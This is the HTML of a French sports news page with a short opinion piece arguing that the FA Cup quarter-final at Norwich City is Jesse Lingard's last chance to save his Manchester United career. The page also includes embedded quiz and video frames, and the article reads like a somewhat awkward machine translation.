<li id="menu-item-3931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3931 bgnav" data-item-row="default" ><a href="https://spysports.net/a-la-une">Articles à la une</a></li>
<li id="menu-item-39567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39567 bgnav" data-item-row="default" ><a href="https://spysports.net/actu-decalee">Actu décalée</a></li>
<li id="menu-item-19664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19664 bgnav" data-item-row="default" ><a href="https://spysports.net/alimentation">Alimentation</a></li>
<li id="menu-item-35837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35837 bgnav" data-item-row="default" ><a href="https://spysports.net/categories">Nos Sports</a>
<ul class="sub-menu">
	<li id="menu-item-39565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39565 bgnav" data-item-row="default" ><a href="https://spysports.net/velo">Vélo</a></li>
	<li id="menu-item-40653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40653 bgnav" data-item-row="default" ><a href="https://spysports.net/tennis">Tennis</a></li>
	<li id="menu-item-39566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39566 bgnav" data-item-row="default" ><a href="https://spysports.net/outdoor">Outdoor</a></li>
	<li id="menu-item-35901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35901 bgnav" data-item-row="default" ><a href="https://spysports.net/foot">Football</a></li>
	<li id="menu-item-19665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19665 bgnav" data-item-row="default" ><a href="https://spysports.net/formule-1">Formule 1</a></li>
	<li id="menu-item-40660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40660 bgnav" data-item-row="default" ><a href="https://spysports.net/golf">Golf</a></li>
	<li id="menu-item-19666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19666 bgnav" data-item-row="default" ><a href="https://spysports.net/basketball">Basketball</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://spysports.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Rechercher..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Voir tous les résultats    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://spysports.net/">
		        <img class='jeg_logo_img' src="https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png" srcset="https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png 1x, https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png 2x" alt="SpySports : Actualités sport &amp; football"data-light-src="https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png" data-light-srcset="https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png 1x, https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png 2x" data-dark-src="https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png" data-dark-srcset="https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png 1x, https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://spysports.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Rechercher..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Voir tous les résultats    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
												<div class="jeg_breadcrumbs jeg_breadcrumb_container">
							<p id="breadcrumbs"><span><span><a href="https://spysports.net/football">Football</a></span> &gt; <span class="breadcrumb_last" aria-current="page">Le match de Norwich City est probablement la dernière chance pour Jesse Lingard de sauver la carrière de Man United</span></span></p>						</div>
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Le match de Norwich City est probablement la dernière chance pour Jesse Lingard de sauver la carrière de Man United</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt='SpySports' src='https://spysports.net/wp-content/uploads/2022/04/Spysports-300x300.jpg' srcset='https://spysports.net/wp-content/uploads/2022/04/Spysports-300x300.jpg 300w, https://spysports.net/wp-content/uploads/2022/04/Spysports-150x150.jpg 150w, https://spysports.net/wp-content/uploads/2022/04/Spysports-75x75.jpg 75w, https://spysports.net/wp-content/uploads/2022/04/Spysports.jpg 330w' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>					<span class="meta_text">par</span>
					<a href="https://spysports.net/author/spysports">SpySports</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://spysports.net/le-match-de-norwich-city-est-probablement-la-derniere-chance-pour-jesse-lingard-de-sauver-la-carriere-de-man-united">27 juin 2020</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">dans</span>
					<a href="https://spysports.net/football" rel="category tag">Football</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						<div class="jeg_featured featured_image"><div class="thumbnail-container" style="padding-bottom:43.667%"><img width="300" height="131" src="https://spysports.net/wp-content/uploads/2020/06/GettyImages-1179069789-min-300x131.jpg" class="attachment-jnews-featured-750 size-jnews-featured-750 wp-post-image" alt="" decoding="async" /></div></div>
						<div class="jeg_share_top_container"></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<div>
<p><!--Article Start-->Le déplacement de Manchester United à Carrow Road aujourd&#39;hui pour affronter Norwich City en quart de finale de la FA Cup pourrait être la dernière occasion pour Jesse Lingard de sauver sa carrière à Manchester United.</p>
<p>Le manager Ole Gunnar Solskjaer a déclaré lors de la conférence de presse d&#39;avant-match que Lingard &quot;sera impliqué contre Norwich&quot; et &quot;j&#39;espère qu&#39;il pourra continuer&quot;.</p>
<p>Le patron a ensuite ajouté &quot;Voyons ce que l&#39;avenir nous réserve&quot;.</p>
<p>Les mots peuvent être vagues mais le message est clair: Lingard doit prouver sa valeur à l&#39;équipe.</p>
<p>Solskjaer devra beaucoup faire tourner son équipe unie dans les semaines à venir, mais même si les places en Ligue des champions sont à gagner, il ne risque pas de choisir un joueur dont la forme et le comportement au cours des deux dernières années ont toujours été médiocres.</p>
<p>Dans l&#39;état actuel des choses, Lingard a donc très peu de chances de commencer un autre match de Premier League à moins qu&#39;il ne donne au Norvégien une raison de lui faire à nouveau confiance.</p>
<p>Le match d&#39;aujourd&#39;hui pourrait être sa dernière chance de le faire.</p>
<p>Si Lingard est choisi dans l&#39;alignement de départ, il devrait briller contre une équipe fatiguée de joueurs presque relégués qui ont déjà joué deux matchs au cours des huit derniers jours &#8211; un 3-0 battant à domicile à Southampton et un terrible Défaite 1-0, également à domicile, contre Everton. </p>
<p>En toute honnêteté, le joueur de 27 ans manquera de netteté de match, mais cela devrait être plus que compensé par le fait qu&#39;il a «beaucoup d&#39;énergie», comme Solskjaer l&#39;a noté au presseur.</p>
<p>Vous avez l&#39;impression que si la majorité des fans sont tout simplement épuisés par l&#39;homme né à Warrington, le manager a désespérément voulu l&#39;aider à sauver sa carrière à Manchester United. Si cela reste vrai, il lui donnera un rôle central dans le match d’aujourd’hui, occupant très probablement la position de numéro 10 alors que Bruno Fernandes est reposé.</p>
<p>Dans le passé, Lingard a réservé ses meilleures performances pour les grandes occasions. Il a marqué lors de la finale de la FA Cup 2016, du Community Shield de la même année et de la finale de la Coupe EFL 2017. Le voyage d&#39;aujourd&#39;hui à Norfolk pourrait être tout aussi important pour Jesse que ces occasions classiques.</p>
<p>Une performance d&#39;homme du match le propulsera dans les plans de Solskjaer pour l&#39;apogée de la saison. Une performance terne le condamnera sans aucun doute à l&#39;écart avant un transfert estival.</p>
<p>Bref, c&#39;est le temps de faire ou de casser pour Jesse Lingard.</p>
<p><img fetchpriority="high" decoding="async" src="https://spysports.net/wp-content/uploads/2020/06/Manchester-United-se-voit-offrir-un-nouveau-contrat-par-Manchester.jpg" alt="http://thepeoplesperson.com/" width="300" height="200" class="alignleft size-medium wp-image-215146"  /><em>Rash est de retour! Alors que United relance sa saison et se bat sur trois fronts, le meilleur buteur Marcus Rashford est en forme et revient pour prendre sa place sur le côté. Mais que savez-vous de la star United? Répondez à notre quiz ci-dessous pour vous tester.</em></p>
<p><iframe frameborder="0" scrolling="no" marginheight="0" marginwidth="0" id="spFrame5ed63f14cb2ad" src="https://www.sporcle.com/framed/?v=8&#038;pm&#038;gid=1caa72adff91&#038;fid=5ed63f14cb2ad&#038;width=580" style="width:100%;"></iframe></p>
<p><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/videoseries?list=PL-tSnh6LMRfwdb1crTdrI4k1s4yse-Jzw" frameborder="0" allowfullscreen=""></iframe></p>
<p><center><br />
<a href="https://goo.gl/lCTFuq"><br />
<img decoding="async" src="https://spysports.net/wp-content/uploads/2020/06/Manchester-United-se-voit-offrir-un-nouveau-contrat-par-Manchester.png"/></a><br />
</center></p>
</div>
								
								
																<div class="jeg_post_tags"></div>
															</div>


						</div>


						<div class="jeg_share_bottom_container"><div class="jeg_share_button share-bottom clearfix">
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fspysports.net%2Fle-match-de-norwich-city-est-probablement-la-derniere-chance-pour-jesse-lingard-de-sauver-la-carriere-de-man-united" rel='nofollow' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Partager</span></a><a href="https://twitter.com/intent/tweet?text=Le%20match%20de%20Norwich%20City%20est%20probablement%20la%20derni%C3%A8re%20chance%20pour%20Jesse%20Lingard%20de%20sauver%20la%20carri%C3%A8re%20de%20Man%20United&url=https%3A%2F%2Fspysports.net%2Fle-match-de-norwich-city-est-probablement-la-derniere-chance-pour-jesse-lingard-de-sauver-la-carriere-de-man-united" rel='nofollow' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"></i><span>Tweet</span></a><a href="//api.whatsapp.com/send?text=Le%20match%20de%20Norwich%20City%20est%20probablement%20la%20derni%C3%A8re%20chance%20pour%20Jesse%20Lingard%20de%20sauver%20la%20carri%C3%A8re%20de%20Man%20United%0Ahttps%3A%2F%2Fspysports.net%2Fle-match-de-norwich-city-est-probablement-la-derniere-chance-pour-jesse-lingard-de-sauver-la-carriere-de-man-united" rel='nofollow' class="jeg_btn-whatsapp expanded"><i class="fa fa-whatsapp"></i><span>Envoyer</span></a>
                    <div class="share-secondary">
                    <a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fspysports.net%2Fle-match-de-norwich-city-est-probablement-la-derniere-chance-pour-jesse-lingard-de-sauver-la-carriere-de-man-united&media=https://spysports.net/wp-content/uploads/2020/06/GettyImages-1179069789-min-300x131.jpg&description=Le%20match%20de%20Norwich%20City%20est%20probablement%20la%20derni%C3%A8re%20chance%20pour%20Jesse%20Lingard%20de%20sauver%20la%20carri%C3%A8re%20de%20Man%20United" rel='nofollow'  class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fspysports.net%2Fle-match-de-norwich-city-est-probablement-la-derniere-chance-pour-jesse-lingard-de-sauver-la-carriere-de-man-united&title=Le%20match%20de%20Norwich%20City%20est%20probablement%20la%20derni%C3%A8re%20chance%20pour%20Jesse%20Lingard%20de%20sauver%20la%20carri%C3%A8re%20de%20Man%20United" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://telegram.me/share/url?url=https%3A%2F%2Fspysports.net%2Fle-match-de-norwich-city-est-probablement-la-derniere-chance-pour-jesse-lingard-de-sauver-la-carriere-de-man-united&text=Le%20match%20de%20Norwich%20City%20est%20probablement%20la%20derni%C3%A8re%20chance%20pour%20Jesse%20Lingard%20de%20sauver%20la%20carri%C3%A8re%20de%20Man%20United" rel='nofollow'  class="jeg_btn-telegram "><i class="fa fa-telegram"></i></a><a href="https://chart.googleapis.com/chart?chs=400x400&cht=qr&choe=UTF-8&chl=https%3A%2F%2Fspysports.net%2Fle-match-de-norwich-city-est-probablement-la-derniere-chance-pour-jesse-lingard-de-sauver-la-carriere-de-man-united" rel='nofollow'  class="jeg_btn-qrcode "><i class="fa fa-qrcode"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container">

<div class="jeg_prevnext_post">
            <a href="https://spysports.net/fkf-a-vu-des-ameliorations-sous-mwendwa-aduda" class="post prev-post">
            <span class="caption">Article précédent</span>
            <h3 class="post-title">FKF a vu des améliorations sous Mwendwa &#8211; Aduda</h3>
        </a>
    
            <a href="https://spysports.net/rapport-mark-gillespie-a-conclu-un-accord-de-trois-ans-avec-newcastle-united-les-fans-reagissent" class="post next-post">
            <span class="caption">Article suivant</span>
            <h3 class="post-title">Rapport: Mark Gillespie a conclu un accord de trois ans avec Newcastle United, les fans réagissent</h3>
        </a>
    </div></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='SpySports' src='https://spysports.net/wp-content/uploads/2022/04/Spysports-300x300.jpg' srcset='https://spysports.net/wp-content/uploads/2022/04/Spysports-300x300.jpg 300w, https://spysports.net/wp-content/uploads/2022/04/Spysports-150x150.jpg 150w, https://spysports.net/wp-content/uploads/2022/04/Spysports-75x75.jpg 75w, https://spysports.net/wp-content/uploads/2022/04/Spysports.jpg 330w' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://spysports.net/author/spysports">
					SpySports				</a>
			</h3>
			<p class="jeg_author_desc">
				SpySports, c’est une équipe de passionnés par le sport en général, un site web, des fans fidèles, et des articles de qualité afin de pouvoir partager avec vous notre passion !			</p>

							<div class="jeg_author_socials">
												<a target='_blank' href='https://spysports.net' class='url'><i class='fa fa-globe'></i> </a>
											</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_932_0_697e8519e6aea   " data-unique="jnews_module_932_0_697e8519e6aea">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Articles <strong>liés</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://spysports.net/nick-faldo-critique-bryson-dechambeau-apres-le-masters-un-affrontement-inattendu"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Golf intérieur : la nouvelle mode de 2022" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://spysports.net/wp-content/uploads/2022/03/Golf-interieur-la-nouvelle-mode-de-2022-350x250.jpg" data-srcset="https://spysports.net/wp-content/uploads/2022/03/Golf-interieur-la-nouvelle-mode-de-2022-350x250.jpg 350w, https://spysports.net/wp-content/uploads/2022/03/Golf-interieur-la-nouvelle-mode-de-2022-120x86.jpg 120w, https://spysports.net/wp-content/uploads/2022/03/Golf-interieur-la-nouvelle-mode-de-2022-750x536.jpg 750w, https://spysports.net/wp-content/uploads/2022/03/Golf-interieur-la-nouvelle-mode-de-2022-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://spysports.net/football" class="category-football">Football</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/nick-faldo-critique-bryson-dechambeau-apres-le-masters-un-affrontement-inattendu">Nick Faldo critique Bryson DeChambeau après le Masters : un affrontement inattendu</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/nick-faldo-critique-bryson-dechambeau-apres-le-masters-un-affrontement-inattendu" ><i class="fa fa-clock-o"></i> 26 avril 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://spysports.net/carlos-alcaraz-rivalite-et-amitie-au-monte-carlo-masters"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Emma Raducanu : Nouvelle Controverse à Wimbledon" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://spysports.net/wp-content/uploads/2025/03/tennis-1671852_1280-350x250.jpg" data-srcset="https://spysports.net/wp-content/uploads/2025/03/tennis-1671852_1280-350x250.jpg 350w, https://spysports.net/wp-content/uploads/2025/03/tennis-1671852_1280-120x86.jpg 120w, https://spysports.net/wp-content/uploads/2025/03/tennis-1671852_1280-750x536.jpg 750w, https://spysports.net/wp-content/uploads/2025/03/tennis-1671852_1280-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://spysports.net/football" class="category-football">Football</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/carlos-alcaraz-rivalite-et-amitie-au-monte-carlo-masters">Carlos Alcaraz : Rivalité et Amitié au Monte-Carlo Masters</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/carlos-alcaraz-rivalite-et-amitie-au-monte-carlo-masters" ><i class="fa fa-clock-o"></i> 16 avril 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://spysports.net/anthony-gordon-quitte-lequipe-dangleterre-avant-le-match-contre-la-lettonie"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Thomas Tuchel au cœur d&rsquo;une controverse sur la sélection anglaise" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://spysports.net/wp-content/uploads/2025/03/angleterre-lentraineur-allemand-thomas-tuchel-sinterdit-de-chanter-lhymne-de-sa-selection-350x250.webp" data-srcset="https://spysports.net/wp-content/uploads/2025/03/angleterre-lentraineur-allemand-thomas-tuchel-sinterdit-de-chanter-lhymne-de-sa-selection-350x250.webp 350w, https://spysports.net/wp-content/uploads/2025/03/angleterre-lentraineur-allemand-thomas-tuchel-sinterdit-de-chanter-lhymne-de-sa-selection-120x86.webp 120w, https://spysports.net/wp-content/uploads/2025/03/angleterre-lentraineur-allemand-thomas-tuchel-sinterdit-de-chanter-lhymne-de-sa-selection-750x536.webp 750w, https://spysports.net/wp-content/uploads/2025/03/angleterre-lentraineur-allemand-thomas-tuchel-sinterdit-de-chanter-lhymne-de-sa-selection-1140x815.webp 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://spysports.net/foot" class="category-foot">Foot</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/anthony-gordon-quitte-lequipe-dangleterre-avant-le-match-contre-la-lettonie">Anthony Gordon quitte l&rsquo;équipe d&rsquo;Angleterre avant le match contre la Lettonie</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/anthony-gordon-quitte-lequipe-dangleterre-avant-le-match-contre-la-lettonie" ><i class="fa fa-clock-o"></i> 25 mars 2025</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_932_0_697e8519e6aea = {"header_icon":"","first_title":"Articles ","second_title":"li\u00e9s","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":0,"unique_content":"disable","include_post":"","exclude_post":932,"include_category":"1","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"3","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
				</div></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar   col-md-4">
    <div class="widget widget_jnews_module_block_19" id="jnews_module_block_19-2"><div  class="jeg_postblock_19 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_932_1_697e8519f3779  normal " data-unique="jnews_module_932_1_697e8519f3779">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Articles recommandés</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                
                <div class="jeg_posts">
                    <article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                    <div class="jeg_thumb">
                        
                        <a href="https://spysports.net/quelles-sont-les-blessures-les-plus-frequentes-chez-les-joueurs-de-tennis-et-comment-les-eviter"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Quelles sont les blessures les plus fréquentes chez les joueurs de tennis et comment les éviter ?" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://spysports.net/wp-content/uploads/2024/10/running-2735267_1280-350x250.jpg" data-srcset="https://spysports.net/wp-content/uploads/2024/10/running-2735267_1280-350x250.jpg 350w, https://spysports.net/wp-content/uploads/2024/10/running-2735267_1280-120x86.jpg 120w, https://spysports.net/wp-content/uploads/2024/10/running-2735267_1280-750x536.jpg 750w, https://spysports.net/wp-content/uploads/2024/10/running-2735267_1280-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/quelles-sont-les-blessures-les-plus-frequentes-chez-les-joueurs-de-tennis-et-comment-les-eviter">Quelles sont les blessures les plus fréquentes chez les joueurs de tennis et comment les éviter ?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/quelles-sont-les-blessures-les-plus-frequentes-chez-les-joueurs-de-tennis-et-comment-les-eviter" ><i class="fa fa-clock-o"></i> 11 octobre 2024</a></div></div>
                    </div> 
                    </div>
                </article>
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://spysports.net/role-essentiel-des-cordages-au-badminton-dans-la-performance"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Rôle essentiel des cordages au badminton dans la performance" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://spysports.net/wp-content/uploads/2024/04/badminton-6030861_1280-120x86.jpg" data-srcset="https://spysports.net/wp-content/uploads/2024/04/badminton-6030861_1280-120x86.jpg 120w, https://spysports.net/wp-content/uploads/2024/04/badminton-6030861_1280-350x250.jpg 350w, https://spysports.net/wp-content/uploads/2024/04/badminton-6030861_1280-750x536.jpg 750w, https://spysports.net/wp-content/uploads/2024/04/badminton-6030861_1280-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/role-essentiel-des-cordages-au-badminton-dans-la-performance">Rôle essentiel des cordages au badminton dans la performance</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/role-essentiel-des-cordages-au-badminton-dans-la-performance" ><i class="fa fa-clock-o"></i> 3 avril 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://spysports.net/trouver-des-bons-sites-gratuits-de-pronostics-sportifs-le-guide-pratique"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Trouver des bons sites gratuits de pronostics sportifs : le guide pratique" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://spysports.net/wp-content/uploads/2024/02/surfer-1838958_1280-120x86.jpg" data-srcset="https://spysports.net/wp-content/uploads/2024/02/surfer-1838958_1280-120x86.jpg 120w, https://spysports.net/wp-content/uploads/2024/02/surfer-1838958_1280-350x250.jpg 350w, https://spysports.net/wp-content/uploads/2024/02/surfer-1838958_1280-750x536.jpg 750w, https://spysports.net/wp-content/uploads/2024/02/surfer-1838958_1280-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/trouver-des-bons-sites-gratuits-de-pronostics-sportifs-le-guide-pratique">Trouver des bons sites gratuits de pronostics sportifs : le guide pratique</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/trouver-des-bons-sites-gratuits-de-pronostics-sportifs-le-guide-pratique" ><i class="fa fa-clock-o"></i> 28 février 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
